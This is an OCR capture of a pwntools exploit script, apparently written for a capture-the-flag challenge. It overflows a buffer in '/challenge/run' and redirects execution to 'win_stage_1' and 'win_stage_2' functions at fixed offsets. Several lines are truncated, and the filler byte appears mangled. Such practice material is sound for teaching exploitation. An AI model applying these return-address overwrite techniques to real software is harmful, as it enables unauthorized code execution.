
        raise ValueError("Options -L and -T cannot b
    if args.local:

        if args.gdb and "qemu" in argv[0]:

            if "-g" not in argv:

                argv.insert(1, str(args.port))

                argv.insert(1, "-g")

        target = process(argv, env=envp)

    elif args.threads:

        if args.threads <= 0:

            raise ValueError("Thread count must be p
        process(FILE)

        thread = [remote(HOST, PORT, ssl=False) for 
    else:

        target = remote(HOST, PORT, ssl=True)

def main():

    # launch(["qemu-aarch64-static", "-L", "/opt/aar
    target = process(["/challenge/run"])

    payload = flat(

        {

            0x8C: elf.sym["win_stage_1"] + 0x8,

            0x1BC: elf.sym["win_stage_2"] + 0x8,

        },

        filler=b"x00",

    )

    raw_input("DEBUG")

    target.send(payload)
